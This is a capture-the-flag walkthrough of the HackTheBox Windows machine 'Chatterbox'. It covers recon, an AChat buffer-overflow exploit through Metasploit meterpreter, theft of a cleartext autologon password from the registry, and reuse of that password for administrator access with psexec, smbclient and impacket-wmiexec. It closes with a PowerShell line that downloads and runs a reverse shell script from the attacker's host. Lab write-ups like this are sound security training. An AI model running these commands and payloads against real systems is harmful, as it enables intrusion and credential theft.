HackTheBox: Chatterbox
windows achat buffer-overflow wdigest impacketChatterbox is a Windows-based machine authored by lkys37en, with an average rating of 4.0 stars.

// Lessons Learned
- Process migration in meterpreter is easily configured via AutoRunScript, and should always be tested if a target is continuously dropping sessions.
- Powershell over meterpreter is a pretty ugly experience (scripts can be run, but not interactively). While there are powershell-specific payloads in Metasploit, none are them appear to be staged, meaning a large payload size that may be unusable (as it was in the case of this box, given the maximum buffer available to be exploited). Where possible, a native Powershell & netcat setup is probably the way to go.
// Recon
┌──(kali㉿kali)-[~/HTB/chatterbox]
└─$ nmap -A -p- chatterbox.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-25 09:10 AEST
Nmap scan report for chatterbox.htb (10.10.10.74)
Host is up (0.050s latency).
Not shown: 65524 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
9255/tcp open http AChat chat system httpd
|_http-server-header: AChat
|_http-title: Site doesn't have a title.
9256/tcp open achat AChat chat system
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CHATTERBOX; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 6h20m01s, deviation: 2h18m36s, median: 4h59m59s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-05-25T04:11:51
|_ start_date: 2022-05-25T04:07:23
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: Chatterbox
| NetBIOS computer name: CHATTERBOX\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2022-05-25T00:11:52-04:00
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 109.52 seconds
Nmap reveals this is likely a Windows 7 machine running the following services:
rpcon port135SMBservices (netbioson139andmicrosoft-dson445)- an
Achatserver on port9255(http) and9256(achat protocol)
An anonymous RPC session can be established, but all commands look to be disabled without authentication:
┌──(kali㉿kali)-[~/HTB/chatterbox]
└─$ rpcclient -U "" -N chatterbox.htb
rpcclient $> srvinfo
Could not initialise srvsvc. Error was NT_STATUS_ACCESS_DENIED
rpcclient $> lookupsids
Could not initialise lsarpc. Error was NT_STATUS_ACCESS_DENIED
rpcclient $>
Predictably for SMB, both guest and anonymous access appear disabled:
┌──(kali㉿kali)-[~/HTB/chatterbox]
└─$ crackmapexec smb chatterbox.htb -u 'guest' -p ''
SMB chatterbox.htb 445 CHATTERBOX [*] Windows 7 Professional 7601 Service Pack 1 (name:CHATTERBOX) (domain:Chatterbox) (signing:False) (SMBv1:True)
SMB chatterbox.htb 445 CHATTERBOX [-] Chatterbox\guest: STATUS_ACCOUNT_DISABLED
┌──(kali㉿kali)-[~/HTB/chatterbox]
└─$ crackmapexec smb chatterbox.htb -u '' -p ''
SMB chatterbox.htb 445 CHATTERBOX [*] Windows 7 Professional 7601 Service Pack 1 (name:CHATTERBOX) (domain:Chatterbox) (signing:False) (SMBv1:True)
SMB chatterbox.htb 445 CHATTERBOX [-] Chatterbox\: STATUS_ACCESS_DENIED
// Initial Foothold
Designed for use in LANs, AChat is a lightweight messaging and file-transfer application (think very early precursor to Slack, but closer in functionality to mIRC for those who are old enough to remember). Nmap is unable to identify the specific version running, but some online searching reveals a remote buffer overflow exploit in version 0.150 beta7, which seems worth testing out. The exploit is available as both a github repo and metasploit module, but behind the scenes it’s really the same thing (msfvenom payload and multi/handler listener). Running through metasploit initially looks promising:
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.17.230 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.17.230:443
[*] Sending stage (175174 bytes) to 10.10.10.74
[*] Meterpreter session 1 opened (10.10.17.230:443 -> 10.10.10.74:49159) at 2022-05-25 10:46:54 +1000
But unfortunately, the session dies shortly thereafter on every attempt:
meterpreter >
[*] 10.10.10.74 - Meterpreter session 1 closed. Reason: Died
After several successive attempts the Achat server stops responding, possibly due to corruption of the process and requiring a restart to fix. Swapping from the staged windows/meterpreter/reverse_tcp payload to the stageless windows/meterpreter_reverse_tcp, or even changing to http-based payloads doesn’t seem to solve the issue. Why is your Meterpreter session dying? provides some excellent insights into what might be happening here, along with some possible explanations, including incompatible versions, incorrect payload architectures and, as seems applicable in this case, that the process may simply be the victim of anti-virus or EDR on the target. Adding an auto-run script to migrate to the explorer.exe process as soon as the connection is established is easy enough:
msf6 exploit(multi/handler) > set AutoRunScript "migrate -n explorer.exe"
AutoRunScript => migrate -n explorer.exe
And now when we run the module, the connection doesn’t die:
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.17.230:443
[*] Sending stage (175174 bytes) to 10.10.10.74
[*] Session ID 7 (10.10.17.230:443 -> 10.10.10.74:49158) processing AutoRunScript 'migrate -n explorer.exe'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: AChat.exe (2872)
[+] Migrating to 1600
[+] Successfully migrated to process
[*] Meterpreter session 7 opened (10.10.17.230:443 -> 10.10.10.74:49158) at 2022-05-25 10:53:40 +1000
From here, we can drop into a native shell, move to the home directory for the user alfred, and retrieve the user flag:
meterpreter > shell
Process 1904 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
chatterbox\alfred
C:\Windows\system32>cd C:\Users\alfred
cd C:\Users\alfred
C:\Users\Alfred>type Desktop\user.txt
type Desktop\user.txt
1d2df***************************
// Privilege Escalation
Begining with privilege enumeration, we can quickly ascertain that the user we’ve exploited doesn’t have any special privileges that might be useful in achieving escalation, nor are they a member of any privileged groups:
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\Windows\system32>whoami /groups
whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group
Looking closer at the AChat service that was exploited to gain a foothold on the system, an updates.ini in the program directory file confirms that the target is running the exact version targeted by the buffer overflow vulnerability, 0.15.0:
Directory of C:\Users\Alfred\AppData\Roaming\AChat
12/10/2017 10:21 AM <DIR> .
12/10/2017 10:21 AM <DIR> ..
01/04/2021 04:53 AM 224 updates.ini
1 File(s) 224 bytes
2 Dir(s) 3,346,743,296 bytes free
C:\Users\Alfred\AppData\Roaming\AChat>type updates.ini
type updates.ini
[LatestVersion]
internalVer=150
verMajor=0
verMinor=9
verRelease=8
verBuild=191
setupURL=http://achat.sourceforge.net/download.htm
releaseDate=39107
setupNeeded=1
updateSize=2130775
MD5setup=cb3a95e260d178355ab163cfba82cfd9
There’s also a scheduled task, Reset AChat service, that restarts the Achat.exe server every minute. This was probably responsible for our original meterpreter sessions consistenly dying soon after connection, rather than any kind of A.V / EDR:
C:\Users\Alfred\Desktop>schtasks
schtask
Folder: \
TaskName Next Run Time Status
======================================== ====================== ===============
Reset AChat service 5/27/2022 8:00:00 AM Running
C:\Users\Alfred\Desktop>schtasks /v /query /tn "Reset AChat service" /fo list
schtasks /v /query /tn "Reset AChat service" /fo list
Folder: \
HostName: CHATTERBOX
TaskName: \Reset AChat service
Next Run Time: 5/27/2022 8:05:00 AM
Status: Ready
Logon Mode: Interactive only
Last Run Time: 5/27/2022 8:04:39 AM
Last Result: 0
Author: CHATTERBOX\Alfred
Task To Run: "C:\Users\Alfred\AppData\Local\Microsoft\Windows Media\reset.bat"
Start In: N/A
Comment: N/A
Scheduled Task State: Enabled
Idle Time: Disabled
Power Management: Stop On Battery Mode, No Start On Batteries
Run As User: CHATTERBOX\Alfred
Delete Task If Not Rescheduled: Enabled
Stop Task If Runs X Hours and X Mins: 72:00:00
Schedule: Scheduling data is not available in this format.
Schedule Type: One Time Only, Minute
Start Time: 5:10:00 PM
Start Date: 1/30/2018
End Date: N/A
Days: N/A
Months: N/A
Repeat: Every: 0 Hour(s), 1 Minute(s)
Repeat: Until: Time: None
Repeat: Until: Duration: Disabled
Repeat: Stop If Still Running: Disabled
C:\Users\Alfred\Desktop>type C:\Users\Alfred\AppData\Local\Microsoft\"Windows Media"\reset.bat
type C:\Users\Alfred\AppData\Local\Microsoft\"Windows Media"\reset.bat
taskkill /f /im AChat.exe & start /min "" "c:\Program Files\AChat\AChat.exe"
Eventually though, the path to privilege escalation is found via stored credentials. Checking the registry for automatic logon confirms it has been enabled for the alfred user, and the password is stored in cleartext. This insecure storage is thanks to the enabling of WDigest, a long-since deprecated authentication protocol. While WDigest communicates via HTTP over SASL, it ultimately caches the credentials in memory in cleartext, making them an easy target for theft:
C:\Users\Alfred\Desktop>reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\winlogon"
reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\winlogon"
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\winlogon
ReportBootOk REG_SZ 1
Shell REG_SZ explorer.exe
PreCreateKnownFolders REG_SZ {A520A1A4-1780-4FF6-BD18-167343C5AF16}
Userinit REG_SZ C:\Windows\system32\userinit.exe,
VMApplet REG_SZ SystemPropertiesPerformance.exe /pagefile
AutoRestartShell REG_DWORD 0x1
Background REG_SZ 0 0 0
CachedLogonsCount REG_SZ 10
DebugServerCommand REG_SZ no
ForceUnlockLogon REG_DWORD 0x0
LegalNoticeCaption REG_SZ
LegalNoticeText REG_SZ
PasswordExpiryWarning REG_DWORD 0x5
PowerdownAfterShutdown REG_SZ 0
ShutdownWithoutLogon REG_SZ 0
WinStationsDisabled REG_SZ 0
DisableCAD REG_DWORD 0x1
scremoveoption REG_SZ 0
ShutdownFlags REG_DWORD 0x11
DefaultDomainName REG_SZ
DefaultUserName REG_SZ Alfred
AutoAdminLogon REG_SZ 1
DefaultPassword REG_SZ Welcome1!
The hash of this user’s password, Welcome1!, could also have been retrieved as an NTLMv2 hash, and cracked offline using a tool like hashcat. But WDigest makes this unnecessary, and in this case the same passsword provides access to the administrator account:
┌──(kali㉿kali)-[~/HTB/chatterbox]
└─$ crackmapexec smb chatterbox.htb -u 'administrator' -p 'Welcome1!'
SMB chatterbox.htb 445 CHATTERBOX [*] Windows 7 Professional 7601 Service Pack 1 (name:CHATTERBOX) (domain:Chatterbox) (signing:False) (SMBv1:True)
SMB chatterbox.htb 445 CHATTERBOX [+] Chatterbox\administrator:Welcome1! (Pwn3d!)
Interestingly if we use these credentials to login with the windows/smb/psexec metasploit module, we actually get a shell as nt authority\system instead, and can’t access the root flag:
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.17.230:4443
[*] 10.10.10.74:445 - Connecting to the server...
[*] 10.10.10.74:445 - Authenticating to 10.10.10.74:445 as user 'Administrator'...
[*] 10.10.10.74:445 - Selecting PowerShell target
[*] 10.10.10.74:445 - Executing the payload...
[+] 10.10.10.74:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.10.10.74
[*] Meterpreter session 11 opened (10.10.17.230:4443 -> 10.10.10.74:49162) at 2022-05-30 08:57:47 +1000
meterpreter > shell
Process 2668 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
Access is denied.
C:\Windows\system32>whoami
whoami
nt authority\system
This is because the psexec module, despite requiring admin credentials, starts a service as the nt authority\system user. If all we wanted to do was grab the flag, we could do so via SMB:
┌──(kali㉿kali)-[~/HTB/chatterbox]
└─$ smbclient \\\\CHATTERBOX\\C$ -U 'administrator'
Enter WORKGROUP\administrator's password:
Try "help" to get a list of possible commands.
smb: \> get \Users\Administrator\Desktop\root.txt
getting file \Users\Administrator\Desktop\root.txt of size 34 as \Users\Administrator\Desktop\root.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
But if we actually want to achieve an adminstrator shell, we need to establish a new session. Logging in with impacket-wmiexec, which uses WMI / Windows Management Instrumentation, rather than the SMB protocol, delivers an adminstrator shell, from which we can also retrieve the root flag in the usual location:
┌──(kali㉿kali)-[~/HTB/chatterbox]
└─$ impacket-wmiexec administrator:'Welcome1!'@chatterbox.htb
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
chatterbox\administrator
C:\>type C:\Users\Administrator\Desktop\root.txt
55ba8fa91c67c325b93e43e36672b0a9
Alternatively, we could have done this via a Powershell reverse shell, by supplying the administrator credentials when establishing the connection:
# listen on port 9001 on attack box
$ nc -lvnp 9001
# setup an adminstrator credential object on the target
$SecPass = ConvertTo-SecureString 'Welcome1!' -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential('Administrator', $SecPass)
# Download and invoke a powershell reverse shell script from our attack box
Start-Process -FilePath "powershell" -argumentlist "IEX(New-Object Net.WebClient).DownloadString('http://10.10.17.230:443/rev-shell-script.ps1')" -Credential $cred